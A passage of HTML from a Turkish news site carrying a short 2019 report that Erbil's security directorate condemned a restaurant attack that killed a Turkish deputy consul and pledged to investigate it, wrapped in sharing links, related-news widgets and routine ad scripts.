href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg&description=Erbil+Asayi%C5%9F+M%C3%BCd%C3%BCrl%C3%BC%C4%9F%C3%BCnden+diplomatlara+g%C3%BCvence%3A+G%C3%BCvenlik+ve+istikrar%C4%B1n+bozulmas%C4%B1na+izin+vermeyece%C4%9Fiz" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Erbil+Asayi%C5%9F+M%C3%BCd%C3%BCrl%C3%BC%C4%9F%C3%BCnden+diplomatlara+g%C3%BCvence%3A+G%C3%BCvenlik+ve+istikrar%C4%B1n+bozulmas%C4%B1na+izin+vermeyece%C4%9Fiz %0A%0A https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-696x522.jpg" srcset="https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-696x522.jpg 696w, https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-300x225.jpg 300w, https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-768x576.jpg 768w, https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-80x60.jpg 80w, https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-265x198.jpg 265w, https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f-560x420.jpg 560w, https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="50e060b32f" loading="lazy" /></a></div></div><p>Erbil&#8217;de bir restoranda gerçekleşen saldırıda Türk başkonsolos yardımcısı ve ona eşlik eden 1 kişinin hayatını kaybetmesi üzerine Erbil Asayiş Müdürlüğü açıklama yaptı.</p><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div><p>Bir Türk diplomatın hayatını kaybettiği saldırıyı kınayan Asayiş Müdürlüğü yaptığı açıklamada bölgede güvenlik ve istikrarın bozulmasına izin vermeyeceklerini ifade etti.</p><p>Erbil halkına ve özellikle diplomatlara güvence veren Asayiş, saldırı ile ilgili soruşturma açtığını ve sorumluların cezalandırılacağını açıkladı.</p><p>Öte yandan RT Arabic&#8217;e konuşan Iraklı bir güvenlik kaynağına göre Türkiye Irak&#8217;a bir diplomatın ve bir Iraklı vatandaşın hayatını kaybettiğini bildirdi. Güvenlik kaynağına göre ölü ve yaralı sayısına dair rakamlar netleşmiş değil.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ferbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Erbil+Asayi%C5%9F+M%C3%BCd%C3%BCrl%C3%BC%C4%9F%C3%BCnden+diplomatlara+g%C3%BCvence%3A+G%C3%BCvenlik+ve+istikrar%C4%B1n+bozulmas%C4%B1na+izin+vermeyece%C4%9Fiz&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ferbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg&description=Erbil+Asayi%C5%9F+M%C3%BCd%C3%BCrl%C3%BC%C4%9F%C3%BCnden+diplomatlara+g%C3%BCvence%3A+G%C3%BCvenlik+ve+istikrar%C4%B1n+bozulmas%C4%B1na+izin+vermeyece%C4%9Fiz" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Erbil+Asayi%C5%9F+M%C3%BCd%C3%BCrl%C3%BC%C4%9F%C3%BCnden+diplomatlara+g%C3%BCvence%3A+G%C3%BCvenlik+ve+istikrar%C4%B1n+bozulmas%C4%B1na+izin+vermeyece%C4%9Fiz %0A%0A https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/hamas-suriye-ile-iliskimiz-yok-suriyede-varligimiz-yok/">Hamas: Suriye ile ilişkimiz yok, Suriye&#8217;de varlığımız yok</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/arapsolu/yemen-sosyalist-partisi-liderine-suikast-girisimi/">Yemen Sosyalist Partisi liderine suikast girişimi</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2019-07-17T14:29:14+00:00"><meta itemprop="dateModified" content="2019-07-17T15:37:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/erbil-asayis-mudurlugunden-diplomatlara-guvence-guvenlik-ve-istikrarin-bozulmasina-izin-vermeyecegiz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Erbil Asayiş Müdürlüğünden diplomatlara güvence: Güvenlik ve istikrarın bozulmasına izin vermeyeceğiz"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/50e060b32f.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" class="td-image-wrap " title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük">Irak ordusu: Kerkük’te Türk İHA’sı düşürdük</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/hasd-es-saabi-kurt-bolgesine-girisimiz-pesmerge-ile-koordine-edildi/" rel="bookmark" class="td-image-wrap " title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/hasd-es-saabi-kurt-bolgesine-girisimiz-pesmerge-ile-koordine-edildi/" rel="bookmark" title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi">Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" class="td-image-wrap " title="CIA’den Katar istihbaratına ödül" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CIA’den Katar istihbaratına ödül" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" title="CIA’den Katar istihbaratına ödül">CIA’den Katar istihbaratına ödül</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/abdnin-ankara-buyukelcisi-jeff-flake-turkiye-iranin-gerilimi-tirmandirmayacagi-konusunda-bizden-daha-emin/" rel="bookmark" class="td-image-wrap " title="ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-13-12.15.44-218x150.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-13-12.15.44-218x150.png 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Ekran-Resmi-2024-08-13-12.15.44-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/iran/" class="td-post-category">İran</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/abdnin-ankara-buyukelcisi-jeff-flake-turkiye-iranin-gerilimi-tirmandirmayacagi-konusunda-bizden-daha-emin/" rel="bookmark" title="ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin">ABD&#8217;nin Ankara Büyükelçisi Jeff Flake: Türkiye, İran&#8217;ın gerilimi tırmandırmayacağı konusunda bizden daha emin</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/abd-kibris-urdun-ve-yunanistani-israil-icin-savunma-platformu-olarak-kullaniyor/" rel="bookmark" class="td-image-wrap " title="ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/baa6efc0-5638-11ef-b6ea-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/baa6efc0-5638-11ef-b6ea-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/baa6efc0-5638-11ef-b6ea-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/abd-kibris-urdun-ve-yunanistani-israil-icin-savunma-platformu-olarak-kullaniyor/" rel="bookmark" title="ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor">ABD Kıbrıs, Ürdün ve Yunanistan’ı İsrail için ‘savunma platformu’ olarak kullanıyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" class="td-image-wrap " title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/340393-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/" class="td-post-category">Ortadoğu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/arap-asiret-gucleri-deyrizorda-ilerliyor-abd-ve-sdg-takviye-gonderiyor/" rel="bookmark" title="Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor">Arap aşiret güçleri Deyrizor’da ilerliyor: ABD ve SDG takviye gönderiyor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
